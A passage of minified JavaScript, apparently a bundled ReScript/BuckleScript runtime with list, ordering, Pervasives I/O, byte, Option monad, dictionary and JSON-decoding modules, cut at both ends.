u.fold(n,(function(t){return{hd:t,tl:n}}),r._1(t,e))}),0)(n))}function A(t,n){return o.reverse(function(n,e){for(;;){var r=e,o=n;if(!r)return o;e=r.tl,n={hd:r.hd,tl:{hd:t,tl:o}}}}(0,n))}function x(t,n){return o.sort(n,(function(n,e){return a.toInt(r._2(t,n,e))}))}function b(t,n){return o.reverse(s.foldLeft((function(n,e){return r._3(s.containsBy,t,e,n)?n:{hd:e,tl:n}}),0)(n))}function T(t,n,e){return o.reverse(s.foldLeft((function(e,o){var i=e[1];return e[0]?[!0,{hd:o,tl:i}]:r._2(t,n,o)?[!0,i]:[!1,{hd:o,tl:i}]}),[!1,0])(e)[1])}function w(t,n,e){return o.reverse(s.foldLeft((function(e,o){return r._2(t,n,o)?e:{hd:o,tl:e}}),0)(e))}var O=l,M=o.makeBy,G=o.reverse,F=o.shuffle,I=h,q=g,S=y,k=$,B=o.zip,R=o.unzip;n.cons=l,n.prepend=O,n.uncons=function(t){if(t)return[t.hd,t.tl]},n.append=function(t,n){return s.SemigroupAny.append(n,{hd:t,tl:0})},n.repeat=f,n.makeWithIndex=M,n.mapWithIndex=p,n.reverse=G,n.shuffle=F,n.isEmpty=function(t){return!t},n.isNotEmpty=function(t){return!!t},n.at=function(t,n){return o.get(n,t)},n.head=function(t){if(t)return i.some(t.hd)},n.tail=_,n.tailOrEmpty=function(t){return u.getOrElse(0,_(t))},n.init=d,n.initOrEmpty=function(t){var n=d(t);return void 0!==n?n:0},n.last=function(t){for(;;){var n=t;if(!n)return;var e=n.tl;if(!e)return i.some(n.hd);t=e}},n.take=v,n.takeExactly=function(t,n){if(t>=0)return c.map(o.reverse,function(t,n,e){for(;;){var r=e,o=n,i=t;if(o<=0)return i;if(!r)return;e=r.tl,n=o-1|0,t={hd:r.hd,tl:i}}}(0,t,n))},n.takeWhile=function(t,n){return o.reverse(function(n,e){for(;;){var o=e,i=n;if(!o)return i;var a=o.hd;if(!r._1(t,a))return i;e=o.tl,n={hd:a,tl:i}}}(0,n))},n.drop=m,n.dropExactly=function(t,n){return o.drop(n,t)},n.dropWhile=function(t,n){for(;;){var e=n;if(!e)return e;if(!r._1(t,e.hd))return e;n=e.tl}},n.filter=h,n.keep=I,n.filterWithIndex=g,n.keepWithIndex=q,n.filterNot=y,n.reject=S,n.filterNotWithIndex=$,n.rejectWithIndex=k,n.mapOption=E,n.catOptions=function(t){return E((function(t){return t}),t)},n.partition=function(t,n){return o.partition(n,t)},n.splitAt=function(t,n){return o.splitAt(n,t)},n.prependToAll=A,n.intersperse=function(t,n){return n?{hd:n.hd,tl:A(t,n.tl)}:0},n.replicate=function(t,n){if(t<=0)return 0;for(var e=t,r=n;;){var o=r,i=e;if(i<=1)return o;r=s.concat(n,o),e=i-1|0}},n.zip=B,n.zipWith=function(t,n,e){return o.zipBy(n,e,t)},n.zipWithIndex=function(t){return p((function(t,n){return[t,n]}),t)},n.unzip=R,n.sortWithInt=function(t,n){return o.sort(n,t)},n.sortBy=x,n.sort=function(t,n){return x(t.compare,n)},n.distinctBy=b,n.removeFirstBy=T,n.removeEachBy=w,n.distinct=function(t,n){return b(t.eq,n)},n.removeFirst=function(t,n,e){return T(t.eq,n,e)},n.removeEach=function(t,n,e){return w(t.eq,n,e)},n.replaceAt=function(t,n,e){return p((function(e,r){return r===t?n:e}),e)},n.scanLeft=function(t,n,e){return o.reverse(s.foldLeft((function(n,e){var o=r._2(t,n[0],e);return[o,{hd:o,tl:n[1]}]}),[n,0])(e)[1])},n.scanRight=function(t,n,e){return s.foldRight((function(n,e){var o=r._2(t,n,e[0]);return[o,{hd:o,tl:e[1]}]}),[n,0])(e)[1]},n.insertAt=function(t,n,e){var r=o.splitAt(e,t);return void 0!==r?s.concat(r[0],{hd:n,tl:r[1]}):e},n.updateAt=function(t,n,e){return p((function(e,o){return o===t?r._1(n,e):e}),e)},n.swapAt=function(t,n,e){var r=o.get(e,t),a=o.get(e,n);if(void 0===r)return e;if(void 0===a)return e;var u=i.valFromOption(a),s=i.valFromOption(r);return p((function(e,r){return t===r?u:n===r?s:e}),e)},n.removeAt=function(t,n){return o.keepWithIndex(n,(function(n,e){return e!==t}))},n.chunk=function t(n,e){return r._1(s.length,e)<=n?{hd:e,tl:0}:{hd:v(n,e),tl:t(n,m(n,e))}}},function(t,n,e){"use strict";var r=e(42),o=e(43),i=e(76),a=e(77),u=e(110);function s(t){return t<0?"less_than":0===t?"equal_to":"greater_than"}function c(t){return"greater_than"===t?1:"less_than"===t?-1:0}function l(t,n){return t===n}var f={eq:l},p=r.EqExtensions(f);function _(t,n){return"greater_than"===t?"greater_than"===n?"equal_to":"greater_than":"less_than"===t?"less_than"===n?"equal_to":"less_than":"greater_than"===n?"less_than":"less_than"===n?"greater_than":"equal_to"}var d={eq:l,compare:_},v=o.OrdExtensions(d),m={eq:l,compare:_,top:"greater_than",bottom:"less_than"};function h(t){return"greater_than"===t?"equal_to":"less_than"===t?void 0:"less_than"}function g(t){return"greater_than"===t?void 0:"less_than"===t?"equal_to":"greater_than"}a.BoundedExtensions(m);var y={eq:l,compare:_,succ:g,pred:h},$=i.EnumExtensions(y);var E={top:"greater_than",bottom:"less_than",eq:l,compare:_,succ:g,pred:h,cardinality:3,fromEnum:c,toEnum:function(t){return s(t)}},A=u.BoundedEnumExtensions(E),x=p.eqWithConversion,b=p.notEq,T=p.eqInverted,w=p.EqInverted,O=p.EqBy,M=v.compareWithConversion,G=v.compareReversed,F=v.OrdReversed,I=v.compareAsInt,q=v.min,S=v.max,k=v.lessThan,B=v.lt,R=v.lessThanOrEq,W=v.lte,N=v.greaterThan,j=v.gt,D=v.greaterThanOrEq,L=v.gte,U=v.clamp,C=v.between,z=v.OrdRingExtensions,P=v.OrdNamed,X=v.OrdBy,K=$.fromToAsList,J=$.upFromAsList,V=$.upFromIncludingAsList,H=$.downFromAsList,Q=$.downFromIncludingAsList,Y=A.fromThenToAsList;n.fromInt=s,n.toInt=c,n.reverse=function(t){return"greater_than"===t?"less_than":"less_than"===t?"greater_than":"equal_to"},n.eq=l,n.Eq=f,n.eqWithConversion=x,n.notEq=b,n.eqInverted=T,n.EqInverted=w,n.EqBy=O,n.compare=_,n.Ord=d,n.compareWithConversion=M,n.compareReversed=G,n.OrdReversed=F,n.compareAsInt=I,n.min=q,n.max=S,n.lessThan=k,n.lt=B,n.lessThanOrEq=R,n.lte=W,n.greaterThan=N,n.gt=j,n.greaterThanOrEq=D,n.gte=L,n.clamp=U,n.between=C,n.OrdRingExtensions=z,n.OrdNamed=P,n.OrdBy=X,n.top="greater_than",n.bottom="less_than",n.Bounded=m,n.pred=h,n.succ=g,n.Enum=y,n.fromToAsList=K,n.upFromAsList=J,n.upFromIncludingAsList=V,n.downFromAsList=H,n.downFromIncludingAsList=Q,n.BoundedEnum=E,n.fromThenToAsList=Y},function(t,n,e){"use strict";var r=e(1),o=e(123),i=e(124),a=e(49),u=e(44),s=e(88),c=e(61),l=e(18),f=e(125);var p=c.create("Pervasives.Exit");function _(t){try{return u.caml_int_of_string(t)}catch(t){var n=l.internalToOCamlException(t);if("Failure"===n.RE_EXN_ID)return;throw n}}function d(t){for(var n=t.length,e=0;;){var r=e;if(r>=n)return t+".";var o=s.get(t,r);if(o>=48){if(o>=58)return t;e=r+1|0}else{if(45!==o)return t;e=r+1|0}}}function v(t){try{return u.caml_float_of_string(t)}catch(t){var n=l.internalToOCamlException(t);if("Failure"===n.RE_EXN_ID)return;throw n}}var m=o.stdin,h=o.stdout,g=o.stderr;function y(t,n,e){var r=f.resolve("caml_ml_open_descriptor_out")(f.resolve("caml_sys_open")(e,t,n));return f.resolve("caml_ml_set_channel_name")(r,e),r}function $(t){for(var n=o.caml_ml_out_channels_list(void 0);;){var e=n;if(!e)return;try{o.caml_ml_flush(e.hd)}catch(t){var r=l.internalToOCamlException(t);if("Sys_error"!==r.RE_EXN_ID)throw r}n=e.tl}}function E(t,n){return f.resolve("caml_ml_output_bytes")(t,n,0,n.length)}function A(t,n){return o.caml_ml_output(t,n,0,n.length)}function x(t,n,e){var r=f.resolve("caml_ml_open_descriptor_in")(f.resolve("caml_sys_open")(e,t,n));return f.resolve("caml_ml_set_channel_name")(r,e),r}function b(t,n,e,r){for(;;){var o=r,i=e;if(o<=0)return;var a=f.resolve("caml_ml_input")(t,n,i,o);if(0===a)throw{RE_EXN_ID:"End_of_file",Error:new Error};r=o-a|0,e=i+a|0}}function T(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"really_input",Error:new Error};return b(t,n,e,r)}function w(t){var n=function(t,n,e){for(;;){var r=e,o=n;if(!r)return t;var i=r.hd,u=i.length;a.caml_blit_bytes(i,0,t,o-u|0,u),e=r.tl,n=o-u|0}};return a.bytes_to_string(function(e,r){for(;;){var o=r,i=e,u=f.resolve("caml_ml_input_scan_line")(t);if(0===u){if(i)return n(a.caml_create_bytes(o),o,i);throw{RE_EXN_ID:"End_of_file",Error:new Error}}if(u>0){var s=a.caml_create_bytes(u-1|0);if(f.resolve("caml_ml_input")(t,s,0,u-1|0),f.resolve("caml_ml_input_char")(t),!i)return s;var c=(o+u|0)-1|0;return n(a.caml_create_bytes(c),c,{hd:s,tl:i})}var l=a.caml_create_bytes(0|-u);f.resolve("caml_ml_input")(t,l,0,0|-u),r=o-u|0,e={hd:l,tl:i}}}(0,0))}var O={contents:$};function M(t){return r._1(O.contents,void 0)}var G=o.caml_ml_flush,F=o.caml_ml_output_char,I=o.caml_ml_output_char;var q={seek_out:function(t,n){return f.resolve("caml_ml_seek_out_64")(t,n)},pos_out:function(t){return f.resolve("caml_ml_pos_out_64")(t)},out_channel_length:function(t){return f.resolve("caml_ml_channel_size_64")(t)},seek_in:function(t,n){return f.resolve("caml_ml_seek_in_64")(t,n)},pos_in:function(t){return f.resolve("caml_ml_pos_in_64")(t)},in_channel_length:function(t){return f.resolve("caml_ml_channel_size_64")(t)}};n.invalid_arg=function(t){throw{RE_EXN_ID:"Invalid_argument",_1:t,Error:new Error}},n.failwith=function(t){throw{RE_EXN_ID:"Failure",_1:t,Error:new Error}},n.Exit=p,n.abs=function(t){return t>=0?t:0|-t},n.max_int=2147483647,n.min_int=-2147483648,n.lnot=function(t){return-1^t},n.infinity=1/0,n.neg_infinity=-1/0,n.max_float=17976931348623157e292,n.min_float=22250738585072014e-324,n.epsilon_float=2220446049250313e-31,n.classify_float=function(t){return isFinite(t)?Math.abs(t)>=22250738585072014e-324?0:0!==t?1:2:isNaN(t)?4:3},n.char_of_int=function(t){if(t<0||t>255)throw{RE_EXN_ID:"Invalid_argument",_1:"char_of_int",Error:new Error};return t},n.string_of_bool=function(t){return t?"true":"false"},n.bool_of_string=function(t){switch(t){case"false":return!1;case"true":return!0;default:throw{RE_EXN_ID:"Invalid_argument",_1:"bool_of_string",Error:new Error}}},n.bool_of_string_opt=function(t){switch(t){case"false":return!1;case"true":return!0;default:return}},n.int_of_string_opt=_,n.string_of_float=function(t){return d(u.caml_format_float("%.12g",t))},n.float_of_string_opt=v,n.$at=function t(n,e){return n?{hd:n.hd,tl:t(n.tl,e)}:e},n.stdin=m,n.stdout=h,n.stderr=g,n.print_char=function(t){return o.caml_ml_output_char(h,t)},n.print_string=function(t){return A(h,t)},n.print_bytes=function(t){return E(h,t)},n.print_int=function(t){return A(h,String(t))},n.print_float=function(t){return A(h,d(u.caml_format_float("%.12g",t)))},n.print_newline=function(t){return o.caml_ml_output_char(h,10),o.caml_ml_flush(h)},n.prerr_char=function(t){return o.caml_ml_output_char(g,t)},n.prerr_string=function(t){return A(g,t)},n.prerr_bytes=function(t){return E(g,t)},n.prerr_int=function(t){return A(g,String(t))},n.prerr_float=function(t){return A(g,d(u.caml_format_float("%.12g",t)))},n.prerr_newline=function(t){return o.caml_ml_output_char(g,10),o.caml_ml_flush(g)},n.read_line=function(t){return o.caml_ml_flush(h),w(m)},n.read_int=function(t){return u.caml_int_of_string((o.caml_ml_flush(h),w(m)))},n.read_int_opt=function(t){return _((o.caml_ml_flush(h),w(m)))},n.read_float=function(t){return u.caml_float_of_string((o.caml_ml_flush(h),w(m)))},n.read_float_opt=function(t){return v((o.caml_ml_flush(h),w(m)))},n.open_out=function(t){return y({hd:1,tl:{hd:3,tl:{hd:4,tl:{hd:7,tl:0}}}},438,t)},n.open_out_bin=function(t){return y({hd:1,tl:{hd:3,tl:{hd:4,tl:{hd:6,tl:0}}}},438,t)},n.open_out_gen=y,n.flush=G,n.flush_all=$,n.output_char=F,n.output_string=A,n.output_bytes=E,n.output=function(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"output",Error:new Error};return f.resolve("caml_ml_output_bytes")(t,n,e,r)},n.output_substring=function(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"output_substring",Error:new Error};return o.caml_ml_output(t,n,e,r)},n.output_byte=I,n.output_binary_int=function(t,n){return f.resolve("caml_ml_output_int")(t,n)},n.output_value=function(t,n){return f.resolve("caml_output_value")(t,n,0)},n.seek_out=function(t,n){return f.resolve("caml_ml_seek_out")(t,n)},n.pos_out=function(t){return f.resolve("caml_ml_pos_out")(t)},n.out_channel_length=function(t){return f.resolve("caml_ml_channel_size")(t)},n.close_out=function(t){return o.caml_ml_flush(t),f.resolve("caml_ml_close_channel")(t)},n.close_out_noerr=function(t){try{o.caml_ml_flush(t)}catch(t){}try{return f.resolve("caml_ml_close_channel")(t)}catch(t){return}},n.set_binary_mode_out=function(t,n){return f.resolve("caml_ml_set_binary_mode")(t,n)},n.open_in=function(t){return x({hd:0,tl:{hd:7,tl:0}},0,t)},n.open_in_bin=function(t){return x({hd:0,tl:{hd:6,tl:0}},0,t)},n.open_in_gen=x,n.input_char=function(t){return f.resolve("caml_ml_input_char")(t)},n.input_line=w,n.input=function(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"input",Error:new Error};return f.resolve("caml_ml_input")(t,n,e,r)},n.really_input=T,n.really_input_string=function(t,n){var e=a.caml_create_bytes(n);return T(t,e,0,n),a.bytes_to_string(e)},n.input_byte=function(t){return f.resolve("caml_ml_input_char")(t)},n.input_binary_int=function(t){return f.resolve("caml_ml_input_int")(t)},n.input_value=function(t){return f.resolve("caml_input_value")(t)},n.seek_in=function(t,n){return f.resolve("caml_ml_seek_in")(t,n)},n.pos_in=function(t){return f.resolve("caml_ml_pos_in")(t)},n.in_channel_length=function(t){return f.resolve("caml_ml_channel_size")(t)},n.close_in=function(t){return f.resolve("caml_ml_close_channel")(t)},n.close_in_noerr=function(t){try{return f.resolve("caml_ml_close_channel")(t)}catch(t){return}},n.set_binary_mode_in=function(t,n){return f.resolve("caml_ml_set_binary_mode")(t,n)},n.LargeFile=q,n.string_of_format=function(t){return t._1},n.exit=function(t){return M(),i.caml_sys_exit(t)},n.at_exit=function(t){var n=O.contents;O.contents=function(e){return r._1(t,void 0),r._1(n,void 0)}},n.valid_float_lexem=d,n.unsafe_really_input=b,n.do_at_exit=M},function(t,n,e){"use strict";function r(t,n,e,r,o){for(;;){var i=e;if(i>=r)return o;var a=t[i],u=n[i];if(a>u)return 1;if(a<u)return-1;e=i+1|0}}function o(t,n){var e=t.length,o=n.length;return e===o?r(t,n,0,e,0):e<o?r(t,n,0,e,-1):r(t,n,0,o,1)}n.caml_create_bytes=function(t){if(t<0)throw{RE_EXN_ID:"Invalid_argument",_1:"String.create",Error:new Error};for(var n=new Array(t),e=0;e<t;++e)n[e]=0;return n},n.caml_fill_bytes=function(t,n,e,r){if(!(e<=0))for(var o=n,i=e+n|0;o<i;++o)t[o]=r},n.get=function(t,n){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};return t[n]},n.set=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};t[n]=e},n.bytes_to_string=function(t){var n=t.length,e="",r=n;if(n<=4096&&n===t.length)return String.fromCharCode.apply(null,t);for(var o=0;r>0;){for(var i=r<1024?r:1024,a=new Array(i),u=0;u<i;++u)a[u]=t[u+o|0];e+=String.fromCharCode.apply(null,a),r=r-i|0,o=o+i|0}return e},n.caml_blit_bytes=function(t,n,e,r,o){if(!(o<=0))if(t!==e){var i=t.length-n|0;if(o<=i)for(var a=0;a<o;++a)e[r+a|0]=t[n+a|0];else{for(var u=0;u<i;++u)e[r+u|0]=t[n+u|0];for(var s=i;s<o;++s)e[r+s|0]=0}}else{if(n<r){for(var c=(t.length-r|0)-1|0,l=o-1|0,f=c>l?l:c;f>=0;--f)t[r+f|0]=t[n+f|0];return}if(n<=r)return;for(var p=(t.length-n|0)-1|0,_=o-1|0,d=p>_?_:p,v=0;v<=d;++v)t[r+v|0]=t[n+v|0]}},n.caml_blit_string=function(t,n,e,r,o){if(!(o<=0)){var i=t.length-n|0;if(o<=i)for(var a=0;a<o;++a)e[r+a|0]=t.charCodeAt(n+a|0);else{for(var u=0;u<i;++u)e[r+u|0]=t.charCodeAt(n+u|0);for(var s=i;s<o;++s)e[r+s|0]=0}}},n.bytes_of_string=function(t){for(var n=t.length,e=new Array(n),r=0;r<n;++r)e[r]=t.charCodeAt(r);return e},n.caml_bytes_compare=o,n.caml_bytes_greaterthan=function(t,n){return o(t,n)>0},n.caml_bytes_greaterequal=function(t,n){return o(t,n)>=0},n.caml_bytes_lessthan=function(t,n){return o(t,n)<0},n.caml_bytes_lessequal=function(t,n){return o(t,n)<=0},n.caml_bytes_equal=function(t,n){var e=t.length;if(e!==n.length)return!1;for(var r=0;;){var o=r;if(o===e)return!0;if(t[o]!==n[o])return!1;r=o+1|0}}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(10),a=e(25).Infix.$less$dot;function u(t,n,e){return void 0!==e?r._1(t,o.valFromOption(e)):n}function s(t,n){return void 0!==n?o.valFromOption(n):t}function c(t,n){if(void 0!==n)return o.some(r._1(t,o.valFromOption(n)))}var l={map:c};function f(t,n){if(void 0!==t)return c(t,n)}var p={map:c,apply:f};function _(t){return o.some(t)}var d={map:c,apply:f,pure:_};var v={map:c,apply:f,pure:_,flat_map:function(t,n){if(void 0!==t)return r._1(n,o.valFromOption(t))}};function m(t,n){return void 0!==t?o.some(o.valFromOption(t)):n}var h={map:c,alt:m},g={map:c,alt:m,empty:void 0},y={apply:f,pure:_,map:c,alt:m,empty:void 0};function $(t,n,e){return u(r._1(t,n),n,e)}function E(t,n,e){return u((function(e){return r._2(t,e,n)}),n,e)}function A(t){return{fold_map:function(n,e){return u(n,t.empty,e)}}}function x(t){return{fold_map:function(n,e){return u(n,t.empty,e)}}}function b(t){return{fold_map:function(n,e){return u(n,t.empty,e)}}}var T={fold_left:$,fold_right:E,Fold_Map:A,Fold_Map_Any:x,Fold_Map_Plus:b};var w=i.Monad(v),O=i.Alternative(y),M={$great$great$eq:w.$great$great$eq,$eq$less$less:w.$eq$less$less,$great$eq$great:w.$great$eq$great,$less$eq$less:w.$less$eq$less,$less$pipe$great:O.$less$pipe$great,$less$$great:O.$less$$great,$less$hash$great:O.$less$hash$great,$less$star$great:O.$less$star$great,$pipe$question:s};n.$less$dot=a,n.maybe=u,n.getWithDefault=s,n.Functor=l,n.Apply=p,n.Applicative=d,n.Monad=v,n.Magma=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)}}},n.Semigroup=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)}}},n.Monoid=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)},empty:void 0}},n.Quasigroup=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)}}},n.Loop=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)},empty:void 0}},n.Alt=h,n.Plus=g,n.Alternative=y,n.Foldable=T,n.Traversable=function(t){return{map:c,fold_left:$,fold_right:E,Fold_Map:A,Fold_Map_Any:x,Fold_Map_Plus:b,traverse:function(n,e){return u(r._2(a,r._1(t.map,(function(t){return o.some(t)})),n),r._1(t.pure,void 0),e)},sequence:function(n){return u(r._1(t.map,(function(t){return o.some(t)})),r._1(t.pure,void 0),n)}}},n.Eq=function(t){return{eq:function(n,e){return void 0!==n?void 0!==e&&r._2(t.eq,o.valFromOption(n),o.valFromOption(e)):void 0===e}}},n.Ord=function(t){return{eq:function(n,e){return void 0!==n?void 0!==e&&r._2(t.eq,o.valFromOption(n),o.valFromOption(e)):void 0===e},compare:function(n,e){return void 0!==n?void 0!==e?r._2(t.compare,o.valFromOption(n),o.valFromOption(e)):"greater_than":void 0!==e?"less_than":"equal_to"}}},n.Show=function(t){return{show:function(n){return void 0!==n?"Some("+r._1(t.show,o.valFromOption(n))+")":"None"}}},n.Infix=M},function(t,n,e){"use strict";n.SemialignExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1);n.SemigroupoidExtensions=function(t){return{andThen:function(n,e){return r._2(t.compose,e,n)}}},n.SemigroupoidInfix=function(t){var n=function(n,e){return r._2(t.compose,e,n)};return{SE:{andThen:n},$less$less$less:t.compose,$great$great$great:n}}},function(t,n,e){"use strict";e.d(n,"a",(function(){return r}));function r(t){try{return t&&"function"==typeof t&&t.name||"<anonymous>"}catch(t){return"<anonymous>"}}},function(t,n,e){"use strict";var r=e(50),o=e(27),i=e(15),a=e(8),u=e(9),s=e(14),c=e(6),l=e(141),f=e(52).SemigroupoidInfix(s.Semigroupoid),p=c.FunctorInfix(s.Functor),_=i.AltInfix(r.Alt),d=a.ApplyInfix(s.Apply),v=u.MonadInfix(s.Monad);var m={SE:f.SE,$less$less$less:f.$less$less$less,$great$great$great:f.$great$great$great,FunctorExtensions:p.FunctorExtensions,$less$$great:p.$less$$great,$less$hash$great:p.$less$hash$great,$less$:p.$less$,$$great:p.$$great,$less$at$great:p.$less$at$great,$less$pipe$great:_.$less$pipe$great,ApplyExtensions:d.ApplyExtensions,$less$star$great:d.$less$star$great,$less$star:d.$less$star,$star$great:d.$star$great,MonadExtensions:v.MonadExtensions,$great$great$eq:v.$great$great$eq,$eq$less$less:v.$eq$less$less,$great$eq$great:v.$great$eq$great,$less$eq$less:v.$less$eq$less,$pipe$question:function(t,n){return o.getOrElse(n,t)}},h=s.compose,g=s.Semigroupoid,y=s.andThen,$=s.map,E=s.Functor,A=s.BsFunctorExtensions,x=s.flipMap,b=s.$$void,T=s.voidRight,w=s.voidLeft,O=s.flap,M=s.apply,G=s.Apply,F=s.BsApplyExtensions,I=s.applyFirst,q=s.applySecond,S=s.map2,k=s.map3,B=s.map4,R=s.map5,W=s.tuple2,N=s.tuple3,j=s.tuple4,D=s.tuple5,L=s.mapTuple2,U=s.mapTuple3,C=s.mapTuple4,z=s.mapTuple5,P=s.pure,X=s.Applicative,K=s.BsApplicativeExtensions,J=s.liftA1,V=s.bind,H=s.Monad,Q=s.BsMonadExtensions,Y=s.flatMap,Z=s.flatten,tt=s.composeKleisli,nt=s.flipComposeKleisli,et=s.liftM1,rt=s.when_,ot=s.unless,it=s.align,at=s.alignWith,ut=s.Semialign,st=s.Align,ct=s.foldLeft,lt=s.foldRight,ft=s.Foldable,pt=s.BsFoldableExtensions,_t=s.any,dt=s.all,vt=s.containsBy,mt=s.contains,ht=s.indexOfBy,gt=s.indexOf,yt=s.minBy,$t=s.min,Et=s.maxBy,At=s.max,xt=s.countBy,bt=s.length,Tt=s.size,wt=s.count,Ot=s.forEach,Mt=s.forEachWithIndex,Gt=s.find,Ft=s.findWithIndex,It=s.toList,qt=s.toArray,St=s.FoldableSemigroupExtensions,kt=s.FoldableMonoidExtensions,Bt=s.foldMap,Rt=s.foldWithMonoid,Wt=s.intercalate,Nt=s.FoldableApplicativeExtensions,jt=s.FoldableMonadExtensions,Dt=s.FoldableEqExtensions,Lt=s.FoldableOrdExtensions,Ut=s.alt,Ct=s.altLazy,zt=s.Semigroup_Any,Pt=s.Monoid_Any,Xt=s.Alt,Kt=s.Plus,Jt=s.Alternative,Vt=s.Traversable,Ht=s.eqBy,Qt=s.eq,Yt=s.Eq,Zt=s.Ord,tn=s.showBy,nn=s.show,en=s.Show,rn=s.WithSemigroup,on=s.WithApplicative,an=o.some,un=o.isSome,sn=o.isNone,cn=o.fold,ln=o.foldLazy,fn=o.getOrElse,pn=o.getOrElseLazy,_n=o.getOrThrow,dn=o.orElse,vn=o.orElseLazy,mn=o.tap,hn=o.tapSome,gn=o.tapNone,yn=o.bitap,$n=o.filter,En=o.keep,An=o.filterNot,xn=o.reject,bn=l.OptionEqExtensions,Tn=l.OptionOrdExtensions,wn=l.$$String,On=l.Int,Mn=l.Float,Gn=l.IO;n.compose=h,n.Semigroupoid=g,n.andThen=y,n.map=$,n.Functor=E,n.BsFunctorExtensions=A,n.flipMap=x,n.$$void=b,n.voidRight=T,n.voidLeft=w,n.flap=O,n.apply=M,n.Apply=G,n.BsApplyExtensions=F,n.applyFirst=I,n.applySecond=q,n.map2=S,n.map3=k,n.map4=B,n.map5=R,n.tuple2=W,n.tuple3=N,n.tuple4=j,n.tuple5=D,n.mapTuple2=L,n.mapTuple3=U,n.mapTuple4=C,n.mapTuple5=z,n.pure=P,n.Applicative=X,n.BsApplicativeExtensions=K,n.liftA1=J,n.bind=V,n.Monad=H,n.BsMonadExtensions=Q,n.flatMap=Y,n.flatten=Z,n.composeKleisli=tt,n.flipComposeKleisli=nt,n.liftM1=et,n.when_=rt,n.unless=ot,n.align=it,n.alignWith=at,n.Semialign=ut,n.Align=st,n.foldLeft=ct,n.foldRight=lt,n.Foldable=ft,n.BsFoldableExtensions=pt,n.any=_t,n.all=dt,n.containsBy=vt,n.contains=mt,n.indexOfBy=ht,n.indexOf=gt,n.minBy=yt,n.min=$t,n.maxBy=Et,n.max=At,n.countBy=xt,n.length=bt,n.size=Tt,n.count=wt,n.forEach=Ot,n.forEachWithIndex=Mt,n.find=Gt,n.findWithIndex=Ft,n.toList=It,n.toArray=qt,n.FoldableSemigroupExtensions=St,n.FoldableMonoidExtensions=kt,n.foldMap=Bt,n.foldWithMonoid=Rt,n.intercalate=Wt,n.FoldableApplicativeExtensions=Nt,n.FoldableMonadExtensions=jt,n.FoldableEqExtensions=Dt,n.FoldableOrdExtensions=Lt,n.alt=Ut,n.altLazy=Ct,n.Semigroup_Any=zt,n.Monoid_Any=Pt,n.Alt=Xt,n.Plus=Kt,n.Alternative=Jt,n.Traversable=Vt,n.eqBy=Ht,n.eq=Qt,n.Eq=Yt,n.Ord=Zt,n.showBy=tn,n.show=nn,n.Show=en,n.WithSemigroup=rn,n.WithApplicative=on,n.some=an,n.none=void 0,n.empty=void 0,n.isSome=un,n.isNone=sn,n.fold=cn,n.foldLazy=ln,n.getOrElse=fn,n.getOrElseLazy=pn,n.getOrThrow=_n,n.orElse=dn,n.orElseLazy=vn,n.tap=mn,n.tapSome=hn,n.tapNone=gn,n.bitap=yn,n.filter=$n,n.keep=En,n.filterNot=An,n.reject=xn,n.OptionEqExtensions=bn,n.OptionOrdExtensions=Tn,n.$$String=wn,n.Int=On,n.Float=Mn,n.IO=Gn,n.Infix=m},function(t,n,e){"use strict";var r=e(2);n.get=function(t,n){if(n in t)return r.some(t[n])},n.unsafeDeleteKey=function(t,n){delete t[n]},n.entries=function(t){for(var n=Object.keys(t),e=n.length,r=new Array(e),o=0;o<e;++o){var i=n[o];r[o]=[i,t[i]]}return r},n.values=function(t){for(var n=Object.keys(t),e=n.length,r=new Array(e),o=0;o<e;++o)r[o]=t[n[o]];return r},n.fromList=function(t){for(var n={},e=t;;){var r=e;if(!r)return n;var o=r.hd;n[o[0]]=o[1],e=r.tl}},n.fromArray=function(t){for(var n={},e=t.length,r=0;r<e;++r){var o=t[r];n[o[0]]=o[1]}return n},n.map=function(t,n){for(var e={},r=Object.keys(n),o=r.length,i=0;i<o;++i){var a=r[i];e[a]=t(n[a])}return e}},function(t,n,e){"use strict";var r=e(2);n.classify=function(t){var n=typeof t;return"string"===n?{TAG:0,_0:t}:"number"===n?{TAG:1,_0:t}:"boolean"===n?!0===t?1:0:null===t?2:Array.isArray(t)?{TAG:3,_0:t}:{TAG:2,_0:t}},n.test=function(t,n){switch(n){case 0:return"string"==typeof t;case 1:return"number"==typeof t;case 2:return null!==t&&"object"==typeof t&&!Array.isArray(t);case 3:return Array.isArray(t);case 4:return"boolean"==typeof t;case 5:return null===t}},n.decodeString=function(t){if("string"==typeof t)return t},n.decodeNumber=function(t){if("number"==typeof t)return t},n.decodeObject=function(t){if("object"==typeof t&&!Array.isArray(t)&&null!==t)return r.some(t)},n.decodeArray=function(t){if(Array.isArray(t))return t},n.decodeBoolean=function(t){if("boolean"==typeof t)return t},n.decodeNull=function(t){if(null===t)return null},n.deserializeUnsafe=function(t){return function(t){for(var n=[t],e=[{kind:0,i:0,parent:n}];0!==e.length;){var r=e[e.length-1];0===r.kind?(r.val=r.parent[r.i],++r.i===r.parent.length&&e.pop()):e.pop();var o=r.val;if("object"==typeof 